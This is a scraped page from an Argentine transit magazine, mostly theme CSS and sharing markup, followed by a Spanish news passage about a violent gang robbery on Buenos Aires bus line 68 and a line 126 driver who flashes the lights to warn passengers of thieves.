.td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frevistacolectibondi.com.ar%2F2024%2F06%2F04%2Fel-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+ocurrente+m%C3%A9todo+de+un+chofer+de+colectivo+para+avisar+a+sus+pasajeros+cuando+les+van+a+robar&url=https%3A%2F%2Frevistacolectibondi.com.ar%2F2024%2F06%2F04%2Fel-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar%2F&via=Revista+Colectibondi" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=El+ocurrente+m%C3%A9todo+de+un+chofer+de+colectivo+para+avisar+a+sus+pasajeros+cuando+les+van+a+robar %0A%0A https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_194" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_195 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_195" ><style>@media (max-width:767px){.tdi_195{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_195 .td-audio-player{font-size:12px}.tdi_195 .tdb-caption-text{margin:6px 0 0}.tdi_195:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
<a
href="https://revistacolectibondi.com.ar/wp-content/uploads/2023/08/linea126.jpg"
data-caption=""
>
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high"
width="696"
height="464"
class="entry-thumb td-modal-image" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/08/linea126-696x464.jpg.webp" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/08/linea126-696x464.jpg.webp 696w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/08/linea126-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/08/linea126-768x512.jpg.webp 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/08/linea126-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/08/linea126.jpg.webp 800w" data-sizes="(max-width: 696px) 100vw, 696px"
alt=""
title="linea126"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_196 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_196" ><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_196,.tdi_196>p,.tdi_196 .tdb-block-inner>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_196 h1{font-family:Rubik!important;font-weight:500!important}.tdi_196 h2{font-family:Rubik!important;font-weight:500!important}.tdi_196 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_196 h4{font-family:Rubik!important;font-weight:500!important}.tdi_196 h5{font-family:Rubik!important;font-weight:500!important}.tdi_196 h6{font-family:Rubik!important;font-weight:500!important}.tdi_196 li{font-family:Rubik!important;font-size:15px!important}.tdi_196 li:before{margin-top:1px;line-height:15px!important}.tdi_196 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_196,.tdi_196>p,.tdi_196 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_196,.tdi_196>p,.tdi_196 .tdb-block-inner>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><p class="article__dropline">En comunicación con Sandra Borghi, un colectivero de la línea 126 dio a conocer su método de alerta ante los transportes públicos.</p><p>En <b>Mediodía Noticias</b>, <b>Sandra Borghi y Luis Otero</b> hablaron con Facundo, la víctima de un reciente robo piraña en la línea del colectivo 68 en Recoleta. Durante la entrevista, <b>Borghi compartió un testimonio que dejó a muchos televidentes sorprendidos.</b></p><p class="paragraph">Facundo relató su experiencia traumática al ser asaltado por un grupo de delincuentes mientras viajaba en el colectivo. Describió cómo los ladrones actuaron de manera coordinada, robándole el celular en cuestión de segundos. Este tipo de robos, conocidos como robos piraña, generó preocupación entre los usuarios del transporte público en Buenos Aires.</p><p class="paragraph">En medio de la conmoción, <b>Sandra Borghi reveló un dato que arrojó luz sobre una medida de seguridad adoptada por algunos conductores de colectivos. </b>Según la conductora, un chofer de la línea 126 le escribió para contarle sobre un ingenioso código que utiliza para advertir a los pasajeros sobre la presencia de delincuentes en el colectivo.</p><p class="paragraph">“<b>Yo tengo un código con los pasajeros</b>. <b>Prendo y apago las luces del colectivo cuando veo que subió un chorro.</b> De esa manera están avisados los pasajeros. Ellos no pueden decir nada, los choferes”, comentó el conductor en su mensaje a Borghi. Esta práctica, aunque no oficial, <b>parece ser una respuesta desesperada de los choferes para proteger a los pasajeros ante la creciente ola de robos.</b></p><h2 class="font--primary">Violento robo piraña arriba de un colectivo de la línea 68 en Recoleta: eran 8 delincuentes</h2><p class="paragraph">Un violento asalto tuvo lugar a bordo de un colectivo de <b>la línea 68 mientras transitaba por las calles de Recoleta.</b> Un grupo de <b>ocho delincuentes</b><b> atacó a un pasajero que se resistió a entregar su mochila y celular.</b> En el video del incidente, se observa cómo un joven se aferra a sus pertenencias mientras los asaltantes <b>lo golpean en la cabeza con puños y patadas.</b></p><p class="paragraph">El ataque, en el que participaron tanto hombres como mujeres, ocurrió cerca del cruce de las avenidas Santa Fe y Pueyrredón. Uno de los delincuentes intentó arrebatarle la mochila a un pasajero sentado. <b>Al resistirse, el joven cayó al suelo, momento en el cual los demás atacantes se unieron, propinándole golpes y patadas en la cara. “Sabía que iban a robar</b>. Estaban en algo raro”, dijo una de las pasajeras que fue testigo de la brutal secuencia.</p><p class="paragraph">Si bien pudo evitar que le robaran su mochila, los ladrones le quitaron el celular y se bajaron todos del colectivo. “Me da mucha impotencia, no me lo esperaba. <b>Fue horrible el momento</b>”, relató Facundo, la víctima, en diálogo con <i>TN</i>.</p><p class="paragraph">Facundo no pudo presentar la denuncia hasta el miércoles debido a otras obligaciones, y lo hizo en la Comisaría 14A. <b>El teléfono robado era un iPhone 15. </b>Un día después del robo, los delincuentes se comunicaron con la víctima, 